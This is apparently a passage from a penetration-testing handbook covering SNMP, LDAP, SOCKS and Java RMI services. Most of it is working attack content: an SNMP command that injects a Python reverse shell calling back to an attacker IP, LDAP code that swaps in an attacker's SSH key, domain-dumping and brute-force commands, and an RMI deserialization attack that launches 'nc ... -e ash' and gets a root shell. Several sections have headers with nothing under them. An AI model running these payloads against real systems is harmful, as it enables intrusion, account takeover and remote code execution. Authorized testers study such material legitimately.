To gain control over the server and obtain a server shell, a python script developed by mxrch can be utilized from https://github.com/mxrch/snmp-shell.git.
Alternatively, a reverse shell can be manually created by injecting a specific command into SNMP. This command, triggered by the snmpwalk, establishes a reverse shell connection to the attacker's machine, enabling control over the victim machine. You can install the pre-requisite to run this:
sudo apt install snmp snmp-mibs-downloader rlwrap -y
git clone https://github.com/mxrch/snmp-shell
cd snmp-shell
sudo python3 -m pip install -r requirements.txt
Or a reverse shell:
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.129.2.26 'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/python3.6 'nsExtendArgs."command10"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.84\",8999));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'
References
- https://rioasmara.com/2021/02/05/snmp-arbitary-command-execution-and-shell/
Massive SNMP
Braa is a mass SNMP scanner. The intended usage of such a tool is, of course, making SNMP queries – but unlike snmpwalk from net-snmp, it is able to query dozens or hundreds of hosts simultaneously, and in a single process. Thus, it consumes very few system resources and does the scanning VERY fast.
Braa implements its OWN snmp stack, so it does NOT need any SNMP libraries like net-snmp.
Syntax: braa [Community-string]@[IP of SNMP server]:[iso id]
This can extract a lot MB of information that you cannot process manually.
So, lets look for the most interesting information (from https://blog.rapid7.com/2016/05/05/snmp-data-harvesting-during-penetration-testing/):
Devices
The process begins with the extraction of sysDesc MIB data (1.3.6.1.2.1.1.1.0) from each file to identify the devices. This is accomplished through the use of a grep command:
Identify Private String
A crucial step involves identifying the private community string used by organizations, particularly on Cisco IOS routers. This string enables the extraction of running configurations from routers. The identification often relies on analyzing SNMP Trap data for the word "trap" with a grep command:
Usernames/Passwords
Logs stored within MIB tables are examined for failed logon attempts, which might accidentally include passwords entered as usernames. Keywords such as fail, failed, or login are searched to find valuable data:
Emails
Finally, to extract email addresses from the data, a grep command with a regular expression is used, focusing on patterns that match email formats:
Modifying SNMP values
You can use NetScanTools to modify values. You will need to know the private string in order to do so.
Spoofing
If there is an ACL that only allows some IPs to query the SMNP service, you can spoof one of this addresses inside the UDP packet an sniff the traffic.
Examine SNMP Configuration files
- snmp.conf
- snmpd.conf
- snmp-config.xml
194,6667,6660-7000 - Pentesting IRC
264 - Pentesting Check Point FireWall-1
389, 636, 3268, 3269 - Pentesting LDAP
The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.
LDAP directories are structured to allow their distribution across several servers, with each server housing a replicated and synchronized version of the directory, referred to as a Directory System Agent (DSA). Responsibility for handling requests lies entirely with the LDAP server, which may communicate with other DSAs as needed to deliver a unified response to the requester.
The LDAP directory's organization resembles a tree hierarchy, starting with the root directory at the top. This branches down to countries, which further divide into organizations, and then to organizational units representing various divisions or departments, finally reaching the individual entities level, including both people and shared resources like files and printers.
Default port: 389 and 636(ldaps). Global Catalog (LDAP in ActiveDirectory) is available by default on ports 3268, and 3269 for LDAPS.
LDAP Data Interchange Format
LDIF (LDAP Data Interchange Format) defines the directory content as a set of records. It can also represent update requests (Add, Modify, Delete, Rename).
dn: dc=local
dc: local
objectClass: dcObject

dn: dc=moneycorp,dc=local
dc: moneycorp
objectClass: dcObject
objectClass: organization

dn ou=it,dc=moneycorp,dc=local
objectClass: organizationalUnit
ou: dev

dn: ou=marketing,dc=moneycorp,dc=local
objectClass: organizationalUnit
Ou: sales

dn: cn= ,ou= ,dc=moneycorp,dc=local
objectClass: personalData
cn:
sn:
gn:
uid:
ou:
mail: pepe@hacktricks.xyz
phone: 23627387495
- Lines 1-3 define the top level domain local
- Lines 5-8 define the first level domain moneycorp (moneycorp.local)
- Lines 10-16 define 2 organizational units: dev and sales
- Lines 18-26 create an object of the domain and assign attributes with values
Write data
Note that if you can modify values you could be able to perform really interesting actions. For example, imagine that you can change the "sshPublicKey" information of your user or any user. It's highly probable that if this attribute exist, then ssh is reading the public keys from LDAP. If you can modify the public key of a user you will be able to login as that user even if password authentication is not enabled in ssh.
# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/
>>> import ldap3
>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)
>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)
>>> connection.bind()
True
>>> connection.extend.standard.who_am_i()
u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})
Sniff clear text credentials
If LDAP is used without SSL you can sniff credentials in plain text in the network.
Also, you can perform a MITM attack in the network between the LDAP server and the client. Here you can make a Downgrade Attack so the client with use the credentials in clear text to login.
If SSL is used you can try to make MITM like the mentioned above but offering a false certificate, if the user accepts it, you are able to Downgrade the authentication method and see the credentials again.
Anonymous Access
Bypass TLS SNI check
According to this writeup just by accessing the LDAP server with an arbitrary domain name (like company.com) he was able to contact the LDAP service and extract information as an anonymous user:
LDAP anonymous binds
LDAP anonymous binds allow unauthenticated attackers to retrieve information from the domain, such as a complete listing of users, groups, computers, user account attributes, and the domain password policy. This is a legacy configuration, and as of Windows Server 2003, only authenticated users are permitted to initiate LDAP requests. However, admins may have needed to set up a particular application to allow anonymous binds and given out more than the intended amount of access, thereby giving unauthenticated users access to all objects in AD.
Valid Credentials
If you have valid credentials to login into the LDAP server, you can dump all the information about the Domain Admin using:
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
Brute Force
Enumeration
Automated
Using this you will be able to see the public information (like the domain name):
windapsearch
Windapsearch is a Python script useful to enumerate users, groups, and computers from a Windows domain by utilizing LDAP queries.
# Get computers
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers
# Get groups
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups
# Get users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Domain Admins
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Privileged Users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users
ldapsearch
Check null credentials or if your credentials are valid:
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
# CREDENTIALS NOT VALID RESPONSE
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
 tion a successful bind must be completed on the connection., data 0, v3839
If you find something saying that the "bind must be completed" means that the credentials are incorrect.
You can extract everything from a domain using:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
-x Simple Authentication
-H LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
Extract users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"
Extract computers:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract my info:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract Domain Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract Domain Users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract Enterprise Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract Administrators:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract Remote Desktop Group:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
To see if you have access to any password you can use grep after executing one of the queries:
Please, notice that the passwords that you can find here could not be the real ones...
Authentication via kerberos
Using ldapsearch you can authenticate against kerberos instead of via NTLM by using the parameter -Y GSSAPI
debian - ldapsearch and kerberos authentication - Server Fault
POST
If you can access the files where the databases are contained (could be in /var/lib/ldap). You can extract the hashes using:
You can feed john with the password hash (from '{SSHA}' to 'structural' without adding 'structural').
Configuration Files
- General
- containers.ldif
- ldap.cfg
- ldap.conf
- ldap.xml
- ldap-config.xml
- ldap-realm.xml
- slapd.conf
- IBM SecureWay V3 server
- V3.sas.oc
- Microsoft Active Directory server
- msadClassesAttrs.ldif
- Netscape Directory Server 4
- nsslapd.sas_at.conf
- nsslapd.sas_oc.conf
- OpenLDAP directory server
- slapd.sas_at.conf
- slapd.sas_oc.conf
- Sun ONE Directory Server 5.1
- 75sas.ldif
500/udp - Pentesting IPsec/IKE VPN
502 - Pentesting Modbus
512 - Pentesting Rexec
513 - Pentesting Rlogin
514 - Pentesting Rsh
515 - Pentesting Line Printer Daemon (LPD)
548 - Pentesting Apple Filing Protocol (AFP)
554,8554 - Pentesting RTSP
623/UDP/TCP - IPMI
631 - Internet Printing Protocol(IPP)
700 - Pentesting EPP
873 - Pentesting Rsync
1026 - Pentesting Rusersd
1080 - Pentesting Socks
Basic Information
SOCKS is a protocol used for transferring data between a client and server through a proxy. The fifth version, SOCKS5, adds an optional authentication feature, allowing only authorized users to access the server. It primarily handles the proxying of TCP connections and the forwarding of UDP packets, operating at the session layer (Layer 5) of the OSI model.
Default Port: 1080
Enumeration
Authentication Check
Brute Force
Basic usage
Advanced usage
nmap --script socks-brute --script-args userdb=users.txt,passdb=rockyou.txt,unpwdb.timelimit=30m -p 1080 <ip>
Output
PORT     STATE SERVICE
1080/tcp open  socks
| socks-brute:
|   Accounts
|     patrik:12345 - Valid credentials
|   Statistics
|_    Performed 1921 guesses in 6 seconds, average tps: 320
Tunneling and Port Forwarding
Basic proxychains usage
Setup proxy chains to use socks proxy
Edit the bottom and add your proxy
With auth
More info: Tunneling and Port Forwarding
1098/1099/1050 - Pentesting Java RMI - RMI-IIOP
Basic Information
Java Remote Method Invocation, or Java RMI, is an object oriented RPC mechanism that allows an object located in one Java virtual machine to call methods on an object located in another Java virtual machine. This enables developers to write distributed applications using an object-oriented paradigm. A short introduction to Java RMI from an offensive perspective can be found in this blackhat talk.
Default port: 1090,1098,1099,1199,4443-4446,8999-9010,9999
PORT      STATE SERVICE      VERSION
1090/tcp  open  ssl/java-rmi Java RMI
9010/tcp  open  java-rmi     Java RMI
37471/tcp open  java-rmi     Java RMI
40259/tcp open  ssl/java-rmi Java RMI
Usually, only the default Java RMI components (the RMI Registry and the Activation System) are bound to common ports. The remote objects that implement the actual RMI application are usually bound to random ports as shown in the output above.
nmap has sometimes troubles identifying SSL protected RMI services. If you encounter an unknown ssl service on a common RMI port, you should further investigate.
RMI Components
To put it in simple terms, Java RMI allows a developer to make a Java object available on the network. This opens up a TCP port where clients can connect and call methods on the corresponding object. Despite this sounds simple, there are several challenges that Java RMI needs to solve:
- To dispatch a method call via Java RMI, clients need to know the IP address, the listening port, the implemented class or interface and the
ObjIDof the targeted object (theObjIDis a unique and random identifier that is created when the object is made available on the network. It is required because Java RMI allows multiple objects to listen on the same TCP port). - Remote clients may allocate resources on the server by invoking methods on the exposed object. The Java virtual machine needs to track which of these resources are still in use and which of them can be garbage collected.
The first challenge is solved by the RMI registry, which is basically a naming service for Java RMI. The RMI registry itself is also an RMI service, but the implemented interface and the ObjID are fixed and known by all RMI clients. This allows RMI clients to consume the RMI registry just by knowing the corresponding TCP port.
When developers want to make their Java objects available within the network, they usually bind them to an RMI registry. The registry stores all information required to connect to the object (IP address, listening port, implemented class or interface and the ObjID value) and makes it available under a human readable name (the bound name). Clients that want to consume the RMI service ask the RMI registry for the corresponding bound name and the registry returns all required information to connect. Thus, the situation is basically the same as with an ordinary DNS service. The following listing shows a small example:
import java.rmi.registry.Registry;
import java.rmi.registry.LocateRegistry;
import lab.example.rmi.interfaces.RemoteService;

public class ExampleClient {

  private static final String remoteHost = "172.17.0.2";
  private static final String boundName = "remote-service";

  public static void main(String[] args)
  {
    try {
      Registry registry = LocateRegistry.getRegistry(remoteHost);     // Connect to the RMI registry
      RemoteService ref = (RemoteService)registry.lookup(boundName);  // Lookup the desired bound name
      String response = ref.remoteMethod();                           // Call a remote method

    } catch( Exception e) {
      e.printStackTrace();
    }
  }
}
The second of the above mentioned challenges is solved by the Distributed Garbage Collector (DGC). This is another RMI service with a well known ObjID value and it is available on basically each RMI endpoint. When an RMI client starts to use an RMI service, it sends an information to the DGC that the corresponding remote object is in use. The DGC can then track the reference count and is able to cleanup unused objects.
Together with the deprecated Activation System, these are the three default components of Java RMI:
- The RMI Registry (
ObjID = 0) - The Activation System (
ObjID = 1) - The Distributed Garbage Collector (
ObjID = 2)
The default components of Java RMI have been known attack vectors for quite some time and multiple vulnerabilities exist in outdated Java versions. From an attacker perspective, these default components are interisting, because they implemented known classes / interfaces and it is easily possible to interact with them. This situation is different for custom RMI services. To call a method on a remote object, you need to know the corresponding method signature in advance. Without knowing an existing method signature, there is no way to communicate to a RMI service.
RMI Enumeration
remote-method-guesser is a Java RMI vulnerability scanner that is capable of identifying common RMI vulnerabilities automatically. Whenever you identify an RMI endpoint, you should give it a try:
$ rmg enum 172.17.0.2 9010
[+] RMI registry bound names:
[+]
[+]     - plain-server2
[+]         --> de.qtc.rmg.server.interfaces.IPlainServer (unknown class)
[+]             Endpoint: iinsecure.dev:37471  TLS: no  ObjID: [55ff5a5d:17e0501b054:-7ff7, 3638117546492248534]
[+]     - legacy-service
[+]         --> de.qtc.rmg.server.legacy.LegacyServiceImpl_Stub (unknown class)
[+]             Endpoint: iinsecure.dev:37471  TLS: no  ObjID: [55ff5a5d:17e0501b054:-7ffc, 708796783031663206]
[+]     - plain-server
[+]         --> de.qtc.rmg.server.interfaces.IPlainServer (unknown class)
[+]             Endpoint: iinsecure.dev:37471  TLS: no  ObjID: [55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]
[+]
[+] RMI server codebase enumeration:
[+]
[+]     - http://iinsecure.dev/well-hidden-development-folder/
[+]         --> de.qtc.rmg.server.legacy.LegacyServiceImpl_Stub
[+]         --> de.qtc.rmg.server.interfaces.IPlainServer
[+]
[+] RMI server String unmarshalling enumeration:
[+]
[+]     - Caught ClassNotFoundException during lookup call.
[+]       --> The type java.lang.String is unmarshalled via readObject().
[+]       Configuration Status: Outdated
[+]
[+] RMI server useCodebaseOnly enumeration:
[+]
[+]     - Caught MalformedURLException during lookup call.
[+]       --> The server attempted to parse the provided codebase (useCodebaseOnly=false).
[+]       Configuration Status: Non Default
[+]
[+] RMI registry localhost bypass enumeration (CVE-2019-2684):
[+]
[+]     - Caught NotBoundException during unbind call (unbind was accepeted).
[+]       Vulnerability Status: Vulnerable
[+]
[+] RMI Security Manager enumeration:
[+]
[+]     - Security Manager rejected access to the class loader.
[+]       --> The server does use a Security Manager.
[+]       Configuration Status: Current Default
[+]
[+] RMI server JEP290 enumeration:
[+]
[+]     - DGC rejected deserialization of java.util.HashMap (JEP290 is installed).
[+]       Vulnerability Status: Non Vulnerable
[+]
[+] RMI registry JEP290 bypass enmeration:
[+]
[+]     - Caught IllegalArgumentException after sending An Trinh gadget.
[+]       Vulnerability Status: Vulnerable
[+]
[+] RMI ActivationSystem enumeration:
[+]
[+]     - Caught IllegalArgumentException during activate call (activator is present).
[+]       --> Deserialization allowed    - Vulnerability Status: Vulnerable
[+]       --> Client codebase enabled    - Configuration Status: Non Default
The output of the enumeration action is explained in more detail in the documentation pages of the project. Depending on the outcome, you should try to verify identified vulnerabilities.
The ObjID values displayed by remote-method-guesser can be used to determine the uptime of the service. This may allows to identify other vulnerabilities:
$ rmg objid '[55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]'
[+] Details for ObjID [55ff5a5d:17e0501b054:-7ff8, -4004948013687638236]
[+]
[+] ObjNum:         -4004948013687638236
[+] UID:
[+]     Unique:     1442798173
[+]     Time:       1640761503828 (Dec 29,2021 08:05)
[+]     Count:      -32760
Bruteforcing Remote Methods
Even when no vulnerabilities have been identified during enumeration, the available RMI services could still expose dangerous functions. Furthermore, despite RMI communication to RMI default components is protected by deserialization filters, when talking to custom RMI services, such filters are usually not in place. Knowing valid method signatures on RMI services is therefore valuable.
Unfortunately, Java RMI does not support enumerating methods on remote objects. That being said, it is possible to bruteforce method signatures with tools like remote-method-guesser or rmiscout:
$ rmg guess 172.17.0.2 9010
[+] Reading method candidates from internal wordlist rmg.txt
[+]     752 methods were successfully parsed.
[+] Reading method candidates from internal wordlist rmiscout.txt
[+]     2550 methods were successfully parsed.
[+]
[+] Starting Method Guessing on 3281 method signature(s).
[+]
[+]     MethodGuesser is running:
[+]         --------------------------------
[+]         [ plain-server2  ] HIT! Method with signature String execute(String dummy) exists!
[+]         [ plain-server2  ] HIT! Method with signature String system(String dummy, String[] dummy2) exists!
[+]         [ legacy-service ] HIT! Method with signature void logMessage(int dummy1, String dummy2) exists!
[+]         [ legacy-service ] HIT! Method with signature void releaseRecord(int recordID, String tableName, Integer remoteHashCode) exists!
[+]         [ legacy-service ] HIT! Method with signature String login(java.util.HashMap dummy1) exists!
[+]         [6562 / 6562] [#####################################] 100%
[+]     done.
[+]
[+] Listing successfully guessed methods:
[+]
[+]     - plain-server2 == plain-server
[+]         --> String execute(String dummy)
[+]         --> String system(String dummy, String[] dummy2)
[+]     - legacy-service
[+]         --> void logMessage(int dummy1, String dummy2)
[+]         --> void releaseRecord(int recordID, String tableName, Integer remoteHashCode)
[+]         --> String login(java.util.HashMap dummy1)
Identified methods can be called like this:
$ rmg call 172.17.0.2 9010 '"id"' --bound-name plain-server --signature "String execute(String dummy)" --plugin GenericPrint.jar
[+] uid=0(root) gid=0(root) groups=0(root)
Or you can perform deserialization attacks like this:
$ rmg serial 172.17.0.2 9010 CommonsCollections6 'nc 172.17.0.1 4444 -e ash' --bound-name plain-server --signature "String execute(String dummy)"
[+] Creating ysoserial payload... done.
[+]
[+] Attempting deserialization attack on RMI endpoint...
[+]
[+]     Using non primitive argument type java.lang.String on position 0
[+]     Specified method signature is String execute(String dummy)
[+]
[+]     Caught ClassNotFoundException during deserialization attack.
[+]     Server attempted to deserialize canary class 6ac727def61a4800a09987c24352d7ea.
[+]     Deserialization attack probably worked :)

$ nc -vlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:45479.
id
uid=0(root) gid=0(root) groups=0(root)
More information can be found in these articles:
Apart from guessing, you should also look in search engines or GitHub for the interface or even the implementation of an encountered RMI service. The bound name and the name of the implemented class or interface can be helpful here.
Known Interfaces
remote-method-guesser marks classes or interfaces as known if they are listed in the tool's internal database of known RMI services. In these cases you can use the known action to get more information on the corresponding RMI service:
$ rmg enum 172.17.0.2 1090 | head -n 5
[+] RMI registry bound names:
[+]
[+]     - jmxrmi
[+]         --> javax.management.remote.rmi.RMIServerImpl_Stub (known class: JMX Server)
[+]             Endpoint: localhost:41695  TLS: no  ObjID: [7e384a4f:17e0546f16f:-7ffe, -553451807350957585]

$ rmg known javax.management.remote.rmi.RMIServerImpl_Stub
[+] Name:
[+]     JMX Server
[+]
[+] Class Name:
[+]     - javax.management.remote.rmi.RMIServerImpl_Stub
[+]     - javax.management.remote.rmi.RMIServer
[+]
[+] Description:
[+]     Java Management Extensions (JMX) can be used to monitor and manage a running Java virtual machine.
[+]     This remote object is the entrypoint for initiating a JMX connection. Clients call the newClient
[+]     method usually passing a HashMap that contains connection options (e.g. credentials). The return
[+]     value (RMIConnection object) is another remote object that is when used to perform JMX related
[+]     actions. JMX uses the randomly assigned ObjID of the RMIConnection object as a session id.
[+]
[+] Remote Methods:
[+]     - String getVersion()
[+]     - javax.management.remote.rmi.RMIConnection newClient(Object params)
[+]
[+] References:
[+]     - https://docs.oracle.com/javase/8/docs/technotes/guides/management/agent.html
[+]     - https://github.com/openjdk/jdk/tree/master/src/java.management.rmi/share/classes/javax/management/remote/rmi
[+]
[+] Vulnerabilities:
[+]
[+]     -----------------------------------
[+]     Name:
[+]         MLet
[+]
[+]     Description:
[+]         MLet is the name of an MBean that is usually available on JMX servers. It can be used to load
[+]         other MBeans dynamically from user specified codebase locations (URLs). Access to the MLet MBean
[+]         is therefore most of the time equivalent to remote code execution.
[+]
[+]     References:
[+]         - https://github.com/qtc-de/beanshooter
[+]
[+]     -----------------------------------
[+]     Name:
[+]         Deserialization
[+]
[+]     Description:
[+]         Before CVE-2016-3427 got resolved, JMX accepted arbitrary objects during a call to the newClient
[+]         method, resulting in insecure deserialization of untrusted objects. Despite being fixed, the
[+]         actual JMX communication using the RMIConnection object is not filtered. Therefore, if you can
[+]         establish a working JMX connection, you can also perform deserialization attacks.
[+]
[+]     References:
[+]         - https://github.com/qtc-de/beanshooter
Shodan
port:1099 java
Tools
References
- https://github.com/qtc-de/remote-method-guesser